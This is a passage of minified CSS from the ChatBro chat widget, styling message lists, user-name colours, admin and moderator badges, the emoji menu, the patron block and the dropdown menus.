!important}.chatbro_guest_bg_13{background:#d066b0 !important}.chatbro_guest_bg_14{background:#a966d0 !important}.chatbro_guest_bg_15{background:#9666d0 !important}.chatbro_guest_bg_16{background:#7666d0 !important}.chatbro_guest_bg_17{background:#667dd0 !important}.chatbro_guest_bg_18{background:#66a4d0 !important}.chatbro_guest_bg_19{background:#66c7d0 !important}.chatbro_guest_bg_20{background:#66d0be !important}.chatbro_guest_bg_21{background:#66d09a !important}.chatbro_guest_bg_22{background:#66d067 !important}.chatbro_guest_bg_23{background:#84d066 !important}.chatbro_guest_bg_24{background:#afd066 !important}.chatbro_guest_bg_25{background:#d0ca66 !important}.chatbro_message_name_color_0{color:#b72e2e !important}.chatbro_message_name_color_1{color:#b053d2 !important}.chatbro_message_name_color_2{color:#55b337 !important}.chatbro_message_name_color_3{color:#e3b931 !important}.chatbro_message_name_color_4{color:#2f8ed8 !important}.chatbro_message_name_color_5{color:#d93939 !important}.chatbro_message_name_color_6{color:#f5427b !important}.chatbro_message_name_color_7{color:#3eb5b9 !important}.chatbro_message_name_color_8{color:#f97a25 !important}.chatbro_message_name_color_9{color:#5e2524 !important}.chatbro_message_name_color_10{color:#b3a237 !important}.chatbro_message_name_color_11{color:#b36737 !important}.chatbro_message_name_color_12{color:#b33756 !important}.chatbro_message_name_color_13{color:#b3378d !important}.chatbro_message_name_color_14{color:#8537b3 !important}.chatbro_message_name_color_15{color:#6f37b3 !important}.chatbro_message_name_color_16{color:#4a37b3 !important}.chatbro_message_name_color_17{color:#3752b3 !important}.chatbro_message_name_color_18{color:#377fb3 !important}.chatbro_message_name_color_19{color:#37a8b3 !important}.chatbro_message_name_color_20{color:#37b39e !important}.chatbro_message_name_color_21{color:#37b374 !important}.chatbro_message_name_color_22{color:#37b338 !important}.chatbro_message_name_color_23{color:#5ab337 !important}.chatbro_message_name_color_24{color:#8cb337 !important}.chatbro_message_name_color_25{color:#b3ac37 !important}.chatbro_messages_no_avatars .chatbro_message_avatar_block{display:none !important}.mie .chatbro_message_action_reply,.mie .chatbro_message_action_edit{display:none !important}.chatbro_messages,.chatbro_fake_messages{overflow:hidden;width:inherit !important;height:auto;margin:0;line-height:18.3429px;border-spacing:0 !important}.chatbro_messages tr:nth-child(3) .chatbro_message_actions,.chatbro_fake_messages tr:nth-child(3) .chatbro_message_actions{top:-6px}.chatbro_messages .chatbro_messages_history_plug,.chatbro_fake_messages .chatbro_messages_history_plug{font-size:13px;max-width:331px;width:85%;min-width:200px;margin:10px auto;border:1px solid #f2f2f2;padding:15px;border-radius:5px;position:relative;overflow:auto;overflow-y:auto;overflow-y:overlay;scrollbar-width:thin;-ms-overflow-style:none;transform:translateZ(0)}.chatbro_messages .chatbro_messages_history_plug::-webkit-scrollbar,.chatbro_fake_messages .chatbro_messages_history_plug::-webkit-scrollbar{width:4px;height:4px}.chatbro_messages .chatbro_messages_history_plug::-webkit-scrollbar *,.chatbro_fake_messages .chatbro_messages_history_plug::-webkit-scrollbar *{background:transparent}.chatbro_messages .chatbro_messages_history_plug::-webkit-scrollbar-thumb,.chatbro_fake_messages .chatbro_messages_history_plug::-webkit-scrollbar-thumb{background:#AAAAAA !important;border-radius:4px;-webkit-overflow-scrolling:touch}.chatbro_messages .chatbro_messages_history_plug *,.chatbro_fake_messages .chatbro_messages_history_plug *{line-height:19.8714px}.chatbro_messages .chatbro_messages_history_plug .chatbro_patron_block,.chatbro_fake_messages .chatbro_messages_history_plug .chatbro_patron_block{padding:10px 0 0 0}.chatbro_messages .chatbro_messages_history_plug .chatbro_patron_block_wr,.chatbro_fake_messages .chatbro_messages_history_plug .chatbro_patron_block_wr{padding:0 !important}.chatbro_messages .chatbro_messages_history_plug .chatbro_messages_history_plug_header,.chatbro_fake_messages .chatbro_messages_history_plug .chatbro_messages_history_plug_header{font-weight:600;margin-bottom:10px;font-size:16px}.chatbro_messages .chatbro_messages_history_plug .chatbro_messages_history_plug_body .chatbro_messages_history_plug_desc,.chatbro_fake_messages .chatbro_messages_history_plug .chatbro_messages_history_plug_body .chatbro_messages_history_plug_desc{font-size:13px}.chatbro_messages .chatbro_messages_history_plug .chatbro_messages_history_plug_body .chatbro_messages_history_plug_desc a,.chatbro_fake_messages .chatbro_messages_history_plug .chatbro_messages_history_plug_body .chatbro_messages_history_plug_desc a{text-decoration:underline}.chatbro_messages .chatbro_messages_history_plug .chatbro_messages_history_plug_body .chatbro_messages_history_plug_desc .chatbro_messages_history_plug_body_alarms,.chatbro_fake_messages .chatbro_messages_history_plug .chatbro_messages_history_plug_body .chatbro_messages_history_plug_desc .chatbro_messages_history_plug_body_alarms{margin:0 !important;padding:5px 0 10px 18px !important;position:relative}.chatbro_messages .chatbro_messages_history_plug .chatbro_messages_history_plug_body .chatbro_messages_history_plug_desc .chatbro_messages_history_plug_body_alarms li,.chatbro_fake_messages .chatbro_messages_history_plug .chatbro_messages_history_plug_body .chatbro_messages_history_plug_desc .chatbro_messages_history_plug_body_alarms li{padding:0 !important;margin:0 !important;font-size:13px;opacity:.7}.chatbro_messages tbody,.chatbro_fake_messages tbody{display:block;overflow:hidden;width:100%}.chatbro_messages .unchecked_message,.chatbro_fake_messages .unchecked_message{display:none}.chatbro_messages .chatbro_message,.chatbro_fake_messages .chatbro_message,.chatbro_messages .chatbro_fake_message,.chatbro_fake_messages .chatbro_fake_message{font-size:13px;padding:0;margin:0;text-decoration:none;text-shadow:none;background:none}.chatbro_messages .chatbro_message .chatbro_message_wrapped,.chatbro_fake_messages .chatbro_message .chatbro_message_wrapped,.chatbro_messages .chatbro_fake_message .chatbro_message_wrapped,.chatbro_fake_messages .chatbro_fake_message .chatbro_message_wrapped,.chatbro_messages .chatbro_message .chatbro_fake_message_wrapped,.chatbro_fake_messages .chatbro_message .chatbro_fake_message_wrapped,.chatbro_messages .chatbro_fake_message .chatbro_fake_message_wrapped,.chatbro_fake_messages .chatbro_fake_message .chatbro_fake_message_wrapped{padding:0 7px;position:relative}.chatbro_messages .chatbro_message .chatbro_message_block,.chatbro_fake_messages .chatbro_message .chatbro_message_block,.chatbro_messages .chatbro_fake_message .chatbro_message_block,.chatbro_fake_messages .chatbro_fake_message .chatbro_message_block{line-height:18px;display:inline-block}.chatbro_messages .chatbro_message td,.chatbro_fake_messages .chatbro_message td,.chatbro_messages .chatbro_fake_message td,.chatbro_fake_messages .chatbro_fake_message td{padding:5px 2px 6px !important;vertical-align:top;border-top:1px solid transparent;border-left:none;border-right:none;border-bottom:none}.chatbro_messages .chatbro_message .chatbro_message_empty_block,.chatbro_fake_messages .chatbro_message .chatbro_message_empty_block,.chatbro_messages .chatbro_fake_message .chatbro_message_empty_block,.chatbro_fake_messages .chatbro_fake_message .chatbro_message_empty_block,.chatbro_messages .chatbro_message .chatbro_fake_message_empty_block,.chatbro_fake_messages .chatbro_message .chatbro_fake_message_empty_block,.chatbro_messages .chatbro_fake_message .chatbro_fake_message_empty_block,.chatbro_fake_messages .chatbro_fake_message .chatbro_fake_message_empty_block{width:4px}.chatbro_messages .chatbro_message .chatbro_message_image_block,.chatbro_fake_messages .chatbro_message .chatbro_message_image_block,.chatbro_messages .chatbro_fake_message .chatbro_message_image_block,.chatbro_fake_messages .chatbro_fake_message .chatbro_message_image_block{width:53px}.chatbro_messages .chatbro_message .chatbro_message_image,.chatbro_fake_messages .chatbro_message .chatbro_message_image,.chatbro_messages .chatbro_fake_message .chatbro_message_image,.chatbro_fake_messages .chatbro_fake_message .chatbro_message_image{width:32px;height:32px;margin:4px 2px 0 7px;max-width:none;border-radius:3px;max-width:none !important}.chatbro_messages .chatbro_message .chatbro_message_date_block,.chatbro_fake_messages .chatbro_message .chatbro_message_date_block,.chatbro_messages .chatbro_fake_message .chatbro_message_date_block,.chatbro_fake_messages .chatbro_fake_message .chatbro_message_date_block{width:56px;line-height:18.3429px;transition:visibility 0s,opacity .5s linear}.chatbro_messages .chatbro_message_radial td,.chatbro_fake_messages .chatbro_message_radial td{padding-bottom:30px}.chatbro_messages .chatbro_message_radial td .chatbro_messages_load_progress_radial,.chatbro_fake_messages .chatbro_message_radial td .chatbro_messages_load_progress_radial,.chatbro_messages .chatbro_message_radial td .chatbro_messages_load_progress_radial:after,.chatbro_fake_messages .chatbro_message_radial td .chatbro_messages_load_progress_radial:after{border-radius:50%;width:25px;height:25px}.chatbro_messages .chatbro_messages_empty,.chatbro_fake_messages .chatbro_messages_empty,.chatbro_messages .chatbro_messages_error,.chatbro_fake_messages .chatbro_messages_error{font-size:13px;text-align:center;margin-bottom:10px;line-height:35px}.chatbro_messages .chatbro_messages_empty td,.chatbro_fake_messages .chatbro_messages_empty td,.chatbro_messages .chatbro_messages_error td,.chatbro_fake_messages .chatbro_messages_error td{display:block;width:inherit;text-align:center;text-align:center !important;padding:0 !important}.chatbro_messages .chatbro_messages_error,.chatbro_fake_messages .chatbro_messages_error{display:none}.chatbro_messages .chatbro_message_td_message,.chatbro_fake_messages .chatbro_message_td_message,.chatbro_messages .chatbro_fake_message_td_message,.chatbro_fake_messages .chatbro_fake_message_td_message,.chatbro_messages .chatbro_messages_upload_td,.chatbro_fake_messages .chatbro_messages_upload_td{width:100%}.chatbro_messages .chatbro_messages_upload,.chatbro_fake_messages .chatbro_messages_upload{width:100%;height:20px;background:url(https:\/\/www.chatbro.com\/images\/upload.gif) no-repeat 50% 50%}.chatbro_messages .chatbro_message_auth_name,.chatbro_fake_messages .chatbro_message_auth_name,.chatbro_messages .chatbro_fake_message_auth_name,.chatbro_fake_messages .chatbro_fake_message_auth_name,.chatbro_messages .chatbro_message_reply_auth_name,.chatbro_fake_messages .chatbro_message_reply_auth_name{text-align:left;font-weight:bold;overflow:hidden;text-overflow:ellipsis;-ms-word-break:break-all;word-break:break-all;font-size:12px;line-height:19px;position:relative;word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.chatbro_messages .chatbro_message_auth_name a,.chatbro_fake_messages .chatbro_message_auth_name a,.chatbro_messages .chatbro_fake_message_auth_name a,.chatbro_fake_messages .chatbro_fake_message_auth_name a,.chatbro_messages .chatbro_message_reply_auth_name a,.chatbro_fake_messages .chatbro_message_reply_auth_name a{font-weight:bold;text-decoration:none;line-height:inherit}.chatbro_messages .chatbro_message_user_type,.chatbro_fake_messages .chatbro_message_user_type,.chatbro_messages .chatbro_fake_message_user_type,.chatbro_fake_messages .chatbro_fake_message_user_type,.chatbro_messages .chatbro_dropdown_user_type,.chatbro_fake_messages .chatbro_dropdown_user_type{font-size:10px;margin-left:6px;opacity:.8}.chatbro_messages .chatbro_message_edited,.chatbro_fake_messages .chatbro_message_edited{font-weight:normal}.chatbro_messages .chatbro_message_admin,.chatbro_fake_messages .chatbro_message_admin,.chatbro_messages .chatbro_message_spsr,.chatbro_fake_messages .chatbro_message_spsr,.chatbro_messages .chatbro_fake_message_admin,.chatbro_fake_messages .chatbro_fake_message_admin,.chatbro_messages .chatbro_message_moder,.chatbro_fake_messages .chatbro_message_moder{position:relative;cursor:help;font-weight:bold;border:1px solid;opacity:1;border-radius:3px;text-transform:lowercase;color:white;opacity:.8}.chatbro_messages .chatbro_message_admin,.chatbro_fake_messages .chatbro_message_admin,.chatbro_messages .chatbro_message_moder,.chatbro_fake_messages .chatbro_message_moder{padding:1px 3px}.chatbro_messages .chatbro_message_moder,.chatbro_fake_messages .chatbro_message_moder{border-color:#358ad7;background:#358ad7}.chatbro_messages .chatbro_message_admin,.chatbro_fake_messages .chatbro_message_admin{border-color:#d73535;background:#d73535}.chatbro_messages .chatbro_message_admin:after,.chatbro_fake_messages .chatbro_message_admin:after,.chatbro_messages .chatbro_fake_message_admin:after,.chatbro_fake_messages .chatbro_fake_message_admin:after{content:\'admin\'}.chatbro_messages .chatbro_message_moder:after,.chatbro_fake_messages .chatbro_message_moder:after{content:\'moder\'}.chatbro_messages .chatbro_message_spsr:after,.chatbro_fake_messages .chatbro_message_spsr:after{content:\'patron\'}.chatbro_messages .chatbro_message_spsr,.chatbro_fake_messages .chatbro_message_spsr{cursor:pointer;padding:2px 4px 1px 4px;border:none;color:inherit;opacity:1}.chatbro_messages .chatbro_message_spsr_lvl1,.chatbro_fake_messages .chatbro_message_spsr_lvl1,.chatbro_messages .chatbro_message_spsr_lvl2,.chatbro_fake_messages .chatbro_message_spsr_lvl2,.chatbro_messages .chatbro_message_spsr_lvl3,.chatbro_fake_messages .chatbro_message_spsr_lvl3{opacity:1}.chatbro_messages .chatbro_message_spsr_lvl1,.chatbro_fake_messages .chatbro_message_spsr_lvl1{border-color:#fff1aa;color:#001F28;background:#fff1aa}.chatbro_messages .chatbro_message_spsr_lvl2,.chatbro_fake_messages .chatbro_message_spsr_lvl2{border-color:#e8f1ff;color:#001016;background:#e8f1ff}.chatbro_messages .chatbro_message_spsr_lvl3,.chatbro_fake_messages .chatbro_message_spsr_lvl3{border-color:#ffe8c6;color:#002F3B;background:#ffe8c6}.chatbro_messages .chatbro_message_vk,.chatbro_fake_messages .chatbro_message_vk{cursor:help;padding:1px 5px 0 5px;opacity:.8;font-size:11px;position:relative;top:1px;border-radius:3px;font-weight:normal;border:1px solid}.chatbro_messages .chatbro_message_vk:before,.chatbro_fake_messages .chatbro_message_vk:before{content:\'\\54\';position:relative;left:-1px;top:1px;font-family:\"chatbro\",serif !important}.chatbro_messages .chatbro_message_guest,.chatbro_fake_messages .chatbro_message_guest{display:none}.chatbro_messages .chatbro_message_tg,.chatbro_fake_messages .chatbro_message_tg{cursor:help;opacity:.8;padding:2px 5px 1px 5px;font-size:9px;border-radius:3px;border:1px solid}.chatbro_messages .chatbro_message_tg:before,.chatbro_fake_messages .chatbro_message_tg:before{content:\'\\45\';position:relative;left:-1px;top:1px;font-family:\"chatbro\",serif !important}.chatbro_messages .chatbro_message_actions,.chatbro_fake_messages .chatbro_message_actions{display:inline-block;line-height:25px;position:absolute;top:-10px;right:6px;visibility:hidden;border-radius:5px;border:1px solid}.chatbro_messages .chatbro_message_actions:first-child,.chatbro_fake_messages .chatbro_message_actions:first-child{top:0}.chatbro_messages .chatbro_message_actions div,.chatbro_fake_messages .chatbro_message_actions div{cursor:pointer;display:inline-block;margin-left:8px;font-size:11px}.chatbro_messages .chatbro_message_actions div:last-child,.chatbro_fake_messages .chatbro_message_actions div:last-child{border-right:none}.chatbro_messages .chatbro_message_actions .chatbro_message_action_edit,.chatbro_fake_messages .chatbro_message_actions .chatbro_message_action_edit,.chatbro_messages .chatbro_message_actions .chatbro_message_action_reply,.chatbro_fake_messages .chatbro_message_actions .chatbro_message_action_reply,.chatbro_messages .chatbro_message_actions .chatbro_message_action_delete,.chatbro_fake_messages .chatbro_message_actions .chatbro_message_action_delete,.chatbro_messages .chatbro_message_actions .chatbro_message_action_menu,.chatbro_fake_messages .chatbro_message_actions .chatbro_message_action_menu,.chatbro_messages .chatbro_message_actions .chatbro_message_action_ban,.chatbro_fake_messages .chatbro_message_actions .chatbro_message_action_ban{opacity:.9;border:none;border-right:1px solid;border-color:inherit;vertical-align:top}.chatbro_messages .chatbro_message_actions .chatbro_message_action_edit:hover,.chatbro_fake_messages .chatbro_message_actions .chatbro_message_action_edit:hover,.chatbro_messages .chatbro_message_actions .chatbro_message_action_reply:hover,.chatbro_fake_messages .chatbro_message_actions .chatbro_message_action_reply:hover,.chatbro_messages .chatbro_message_actions .chatbro_message_action_delete:hover,.chatbro_fake_messages .chatbro_message_actions .chatbro_message_action_delete:hover,.chatbro_messages .chatbro_message_actions .chatbro_message_action_menu:hover,.chatbro_fake_messages .chatbro_message_actions .chatbro_message_action_menu:hover,.chatbro_messages .chatbro_message_actions .chatbro_message_action_ban:hover,.chatbro_fake_messages .chatbro_message_actions .chatbro_message_action_ban:hover{opacity:1}.chatbro_messages .chatbro_message_actions .chatbro_message_action_div,.chatbro_fake_messages .chatbro_message_actions .chatbro_message_action_div{margin:0;vertical-align:top}.chatbro_messages .chatbro_message_actions .chatbro_message_action_div div,.chatbro_fake_messages .chatbro_message_actions .chatbro_message_action_div div{vertical-align:top}.chatbro_messages .chatbro_message_actions .chatbro_message_action_edit,.chatbro_fake_messages .chatbro_message_actions .chatbro_message_action_edit{font-family:\"chatbro\",serif !important;font-size:13px;margin-left:0;padding:0 10px;font-weight:100}.chatbro_messages .chatbro_message_actions .chatbro_message_action_edit:before,.chatbro_fake_messages .chatbro_message_actions .chatbro_message_action_edit:before{content:\'\\37\';font-family:\"chatbro\",serif !important}.chatbro_messages .chatbro_message_actions .chatbro_message_action_reply,.chatbro_fake_messages .chatbro_message_actions .chatbro_message_action_reply{font-family:\"chatbro\",serif !important;font-size:12px;margin-left:0;padding:0 10px;font-weight:100}.chatbro_messages .chatbro_message_actions .chatbro_message_action_reply:before,.chatbro_fake_messages .chatbro_message_actions .chatbro_message_action_reply:before{content:\'\\65\';font-family:\"chatbro\",serif !important}.chatbro_messages .chatbro_message_actions .chatbro_message_action_menu,.chatbro_fake_messages .chatbro_message_actions .chatbro_message_action_menu{font-family:\"chatbro\",serif !important;font-size:20px;margin-left:0;padding:0;font-weight:100;padding:0 2px}.chatbro_messages .chatbro_message_actions .chatbro_message_action_menu:before,.chatbro_fake_messages .chatbro_message_actions .chatbro_message_action_menu:before{content:\'\\30\';font-family:\"chatbro\",serif !important}.chatbro_messages .chatbro_message_actions .chatbro_message_action_ban,.chatbro_fake_messages .chatbro_message_actions .chatbro_message_action_ban{font-family:\"chatbro\",serif !important;font-size:13px;margin-left:0;padding:0 10px;font-weight:100}.chatbro_messages .chatbro_message_actions .chatbro_message_action_ban:before,.chatbro_fake_messages .chatbro_message_actions .chatbro_message_action_ban:before{content:\'\\66\';font-family:\"chatbro\",serif !important}.chatbro_messages .chatbro_message_actions .chatbro_message_action_delete,.chatbro_fake_messages .chatbro_message_actions .chatbro_message_action_delete{font-family:\"chatbro\",serif !important;font-size:14px;margin-left:0;padding:0 10px;font-weight:100}.chatbro_messages .chatbro_message_actions .chatbro_message_action_delete:before,.chatbro_fake_messages .chatbro_message_actions .chatbro_message_action_delete:before{content:\'\\2b\';font-family:\"chatbro\",serif !important}.chatbro_messages .chatbro_message_info,.chatbro_fake_messages .chatbro_message_info,.chatbro_messages .chatbro_fake_message_info,.chatbro_fake_messages .chatbro_fake_message_info{display:inline-block}.chatbro_messages .chatbro_message_name,.chatbro_fake_messages .chatbro_message_name,.chatbro_messages .chatbro_fake_message_name,.chatbro_fake_messages .chatbro_fake_message_name,.chatbro_messages .chatbro_message_reply_name,.chatbro_fake_messages .chatbro_message_reply_name{display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:normal;vertical-align:middle;max-width:40%;line-height:inherit}.chatbro_messages .chatbro_message_name a,.chatbro_fake_messages .chatbro_message_name a,.chatbro_messages .chatbro_fake_message_name a,.chatbro_fake_messages .chatbro_fake_message_name a,.chatbro_messages .chatbro_message_reply_name a,.chatbro_fake_messages .chatbro_message_reply_name a{font-size:inherit !important}.chatbro_messages .chatbro_message_reply_name,.chatbro_fake_messages .chatbro_message_reply_name{max-width:70%}.chatbro_messages .chatbro_message_text,.chatbro_fake_messages .chatbro_message_text,.chatbro_messages .chatbro_fake_message_text,.chatbro_fake_messages .chatbro_fake_message_text{text-align:left;font-size:13px;line-height:150%;margin:2px 0 0;white-space:pre-line;word-wrap:break-word;word-break:break-all;word-break:break-word;padding:0;font-weight:400;color:inherit;overflow:hidden}.chatbro_messages .chatbro_message_text .chatbro_message_attachments,.chatbro_fake_messages .chatbro_message_text .chatbro_message_attachments,.chatbro_messages .chatbro_fake_message_text .chatbro_message_attachments,.chatbro_fake_messages .chatbro_fake_message_text .chatbro_message_attachments{white-space:pre-line}.chatbro_messages .chatbro_message_text .chatbro_message_replies .chatbro_message_date,.chatbro_fake_messages .chatbro_message_text .chatbro_message_replies .chatbro_message_date,.chatbro_messages .chatbro_fake_message_text .chatbro_message_replies .chatbro_message_date,.chatbro_fake_messages .chatbro_fake_message_text .chatbro_message_replies .chatbro_message_date{display:inline-block;position:absolute;top:1px;right:0}.chatbro_messages .chatbro_message_date,.chatbro_fake_messages .chatbro_message_date,.chatbro_messages .chatbro_fake_message_date,.chatbro_fake_messages .chatbro_fake_message_date{font-size:11px;color:inherit;opacity:.7;margin-left:8px;font-weight:100;position:absolute;top:1px;right:0}.chatbro_messages .chatbro_message_close,.chatbro_fake_messages .chatbro_message_close{cursor:pointer;font-family:\"chatbro\",serif !important;right:-8px !important;position:absolute;top:-1px !important;border-left:1px solid;border-bottom:1px solid;border-color:#ccc;border-bottom-left-radius:4px;width:20px;text-align:center}.chatbro_messages .chatbro_message_close:before,.chatbro_fake_messages .chatbro_message_close:before{content:\"\\63\";display:inline;font-weight:normal;font-size:15px;font-family:\"chatbro\",serif !important}.chatbro_dropdown_menu.chatbro_movable_chat{position:fixed}.chatbro_dropdown_menu.chatbro_unmovable_chat{position:absolute;z-index:15;text-align:left}.chatbro_smiles_menu{position:absolute !important;z-index:5;background-clip:padding-box;visibility:hidden;font-size:13px;padding:10px 0 10px 10px;background:white;-webkit-user-select:none;-ms-user-select:none;user-select:none;border-radius:3px;border:1px solid #ccc}.chatbro_smiles_menu:before{position:absolute;bottom:-6px;right:26px;z-index:-3;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:6px solid #999;color:#404040;content:\"\"}.chatbro_smiles_menu .chatbro_frequently_used_smiles{margin-bottom:10px}.chatbro_smiles_menu .chatbro_frequently_used_smiles_title{font-weight:600;font-size:12px}.chatbro_smiles_menu .chatbro_smiles{position:relative;overflow-y:auto;overflow-y:overlay;scrollbar-width:thin;-ms-overflow-style:none;transform:translateZ(0)}.chatbro_smiles_menu .chatbro_smiles::-webkit-scrollbar{width:4px;height:4px}.chatbro_smiles_menu .chatbro_smiles::-webkit-scrollbar *{background:transparent}.chatbro_smiles_menu .chatbro_smiles::-webkit-scrollbar-thumb{background:#AAAAAA !important;border-radius:4px;-webkit-overflow-scrolling:touch}.chatbro_smiles_menu .chatbro_smiles .chatbro_smile_wrapper{display:inline-block;cursor:pointer;padding:5px}.chatbro_smiles_menu .chatbro_smiles .chatbro_smile_wrapper:hover{background-color:#DEDEDE;border-radius:3px}.chatbro_smiles_menu .chatbro_smiles .chatbro_smile_wrapper img{margin:0 !important;padding:0 !important;height:20px;width:20px}.chatbro_dropdown_menu_hack{position:fixed !important;left:-9999px !important;display:inline !important}.chatbro_patron_block{padding:10px 0}.chatbro_patron_block .chatbro_patron_block_top_title_divider{background:#ccc;width:100%;height:1px;position:relative;top:10px;z-index:1}.chatbro_patron_block .chatbro_patron_block_aproxcost{margin-top:20px}.chatbro_patron_block .chatbro_patron_block_top_title{font-weight:bold;text-transform:uppercase;font-size:11px;z-index:2;background:#fafafa;position:relative;padding:0 5px;left:-5px}.chatbro_patron_block .chatbro_patron_block_desc{margin-bottom:5px;font-weight:600}.chatbro_patron_block .chatbro_patron_block_desc_title{margin:0;font-size:inherit;color:inherit;font-weight:600;text-transform:uppercase;font-size:13px}.chatbro_patron_block .chatbro_patron_block_features{display:-ms-flexbox;display:flex;position:relative;padding:0 0 0 15px !important;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;margin:0 0 10px 0}.chatbro_patron_block .chatbro_patron_block_top_table_wrapper{font-size:12px;position:relative}.chatbro_patron_block .chatbro_patron_block_top_table_wrapper .chatbro_patron_block_top_table{width:100%;margin-top:0;font-size:12px;opacity:1;color:inherit}.chatbro_patron_block .chatbro_patron_block_top_table_wrapper .chatbro_patron_block_top_table td{padding:0 !important;height:18px;line-height:17px}.chatbro_patron_block .chatbro_patron_block_button,.chatbro_patron_block .chatbro_patron_block_button_p{display:inline-block;color:inherit;background:inherit;padding:3px 10px;font-size:13px;border-radius:4px;font-weight:bold;text-decoration:none !important;box-shadow:rgba(0,0,0,0.42) 2px 2px 4px 0;box-sizing:border-box;cursor:pointer;outline:0;text-align:center;transform:translateY(0);transition:opacity 150ms,box-shadow 150ms;-webkit-user-select:none;-ms-touch-action:manipulation;touch-action:manipulation}.chatbro_patron_block .chatbro_patron_block_button:hover,.chatbro_patron_block .chatbro_patron_block_button_p:hover{color:inherit;background:inherit;opacity:.6 !important}.chatbro_patron_block .chatbro_patron_block_button{display:inline-block}.chatbro_patron_block .chatbro_patron_block_button:after{font-family:\"chatbro\",serif !important;top:1px;position:relative;content:\'\\5e\';font-size:10px;padding:0 0 0 6px}.chatbro_patron_block .chatbro_patron_block_top_button{position:absolute;font-size:11px;opacity:1;top:-20px;right:0;padding:0;padding-left:10px;color:inherit;text-decoration:none;background:#fafafa;z-index:10;line-height:17px}.chatbro_patron_block .chatbro_patron_block_feature{padding:1px 2px;margin:0 3px !important;font-size:12px;opacity:1;display:list-item;border:0;border-radius:4px}.chatbro_patron_block .chatbro_patron_block_feature_history:before,.chatbro_patron_block .chatbro_patron_block_feature_files:before,.chatbro_patron_block .chatbro_patron_block_feature_sync:before{font-family:\"chatbro\",serif !important;position:relative;font-size:17px;display:inline-block;opacity:.5;float:right;margin-right:0 !important;padding:0 15px}.chatbro_patron_block .chatbro_patron_block_feature_mark:before{content:\'PATRON\';top:0;position:relative;font-weight:bold;opacity:.5;height:10px;border-radius:3px;text-transform:uppercase;color:inherit;padding:1px 5px 1px 5px;font-size:9px;line-height:19px;display:inline;float:right}.chatbro_patron_block .chatbro_patron_block_feature_history:before{content:\'\\7e\';font-family:\"chatbro\",serif !important}.chatbro_patron_block .chatbro_patron_block_feature_files:before{content:\'\\29\';font-family:\"chatbro\",serif !important}.chatbro_patron_block .chatbro_patron_block_feature_sync:before{content:\'\\75\';font-family:\"chatbro\",serif !important}.chatbro_patron_block .chatbro_patron_load_progress{padding:6px 0}.chatbro_patron_block .chatbro_patron_load_progress .chatbro_patron_load_progress_radial{display:block;position:relative;margin:0;text-indent:-9999em;border:2px solid rgba(120,120,120,0.2);transform:translateZ(0);animation:chatbro_loader_radial 1.1s infinite linear}.chatbro_patron_block .chatbro_patron_load_progress .chatbro_patron_load_progress_radial,.chatbro_patron_block .chatbro_patron_load_progress .chatbro_patron_load_progress_radial:after{border-radius:50%;width:20px;height:20px}.chatbro_dropdown_menu{font-size:14px;display:block;visibility:visible;min-width:160px;max-width:286px;list-style:none;background-color:#FFFFFF;background-clip:padding-box;box-shadow:none;text-align:left;z-index:9999999999 !important;top:0;padding:0 10px;border-right:1px solid;border-bottom:1px solid;border-bottom-right-radius:3px;overflow-x:hidden;overflow-y:auto;overflow-y:overlay;scrollbar-width:thin;-ms-overflow-style:none;transform:translateZ(0)}.chatbro_dropdown_menu::-webkit-scrollbar{width:4px;height:4px}.chatbro_dropdown_menu::-webkit-scrollbar *{background:transparent}.chatbro_dropdown_menu::-webkit-scrollbar-thumb{background:#AAAAAA !important;border-radius:4px;-webkit-overflow-scrolling:touch}.chatbro_dropdown_menu .chatbro_dropdown_block{background:white;border-bottom:1px solid}.chatbro_dropdown_menu .chatbro_dropdown_block:last-child{border-bottom:none}.chatbro_dropdown_menu *{line-height:19.8714px}.chatbro_dropdown_menu a.chatbro_logout{background:inherit !important;line-height:14px;font-size:12px;margin-top:7px}.chatbro_dropdown_menu .chatbro_dropdown_header{text-transform:uppercase}.chatbro_dropdown_menu .chatbro_menu_link_ico{top:5px;position:relative;font-family:\"chatbro\",serif !important;margin-right:8px;left:0;font-size:20px;line-height:0}.chatbro_dropdown_menu .chatbro_menu_link_ico:before{content:\"\\57\";font-family:\"chatbro\",serif !important}.chatbro_dropdown_menu div a{font-weight:400;line-height:1.42857143;display:block;clear:both;padding:6px 5px;cursor:pointer;white-space:nowrap;text-decoration:none;color:inherit;overflow:hidden;text-overflow:ellipsis;border-radius:4px;transition:.2s ease-out}.chatbro_dropdown_menu div a:hover{color:inherit}.chatbro_dropdown_menu div a img{display:inline;width:20px;height:20px;margin:0 7px 0 0;vertical-align:sub;top:2px;position:relative}.chatbro_dropdown_menu .chatbro_copyright_link{line-height:1.6}.chatbro_dropdown_menu .chatbro_copyright_link div{line-height:12px}.chatbro_dropdown_menu .chatbro_dropdown_menu_link_new_window:before,.chatbro_dropdown_menu .chatbro_dropdown_menu_link_sign_out:before,.chatbro_dropdown_menu .chatbro_dropdown_menu_link_sign_in:before,.chatbro_dropdown_menu .chatbro_dropdown_menu_ban_list:before,.chatbro_dropdown_menu .chatbro_dropdown_menu_moder_list:before,.chatbro_dropdown_menu .chatbro_dropdown_menu_link_edit:before{font-family:\"chatbro\",serif !important;top:3px;position:relative;font-size:15px;opacity:.8;padding:0 10px 0 0}.chatbro_dropdown_menu .chatbro_dropdown_menu_link_sign_in:before{content:\'\\7b\';font-family:\"chatbro\",serif !important}.chatbro_dropdown_menu .chatbro_dropdown_menu_link_new_window:before{content:\'\\60\';font-family:\"chatbro\",serif !important}.chatbro_dropdown_menu .chatbro_dropdown_menu_link_sign_out:before{padding:0 5px 0 0;content:\'\\7c\';font-family:\"chatbro\",serif !important}.chatbro_dropdown_menu .chatbro_dropdown_menu_link_edit:before{content:\'\\38\';font-family:\"chatbro\",serif !important}.chatbro_dropdown_menu .chatbro_dropdown_menu_ban_list:before{content:\'\\66\';font-family:\"chatbro\",serif !important}.chatbro_dropdown_menu .chatbro_dropdown_menu_moder_list:before{content:\'\\58\';font-family:\"chatbro\",serif !important}.chatbro_dropdown_menu .chatbro_dropdown_menu_load_progress_wrapper{font-size:13px;display:none;border:none}.chatbro_dropdown_menu .chatbro_dropdown_menu_load_progress_wrapper .chatbro_dropdown_load_progress{padding:11px 15px}.chatbro_dropdown_menu .chatbro_dropdown_menu_load_progress_wrapper .chatbro_dropdown_load_progress .chatbro_dropdown_load_progress_radial{display:block;position:relative;margin:0 auto;text-indent:-9999em;border:2px solid 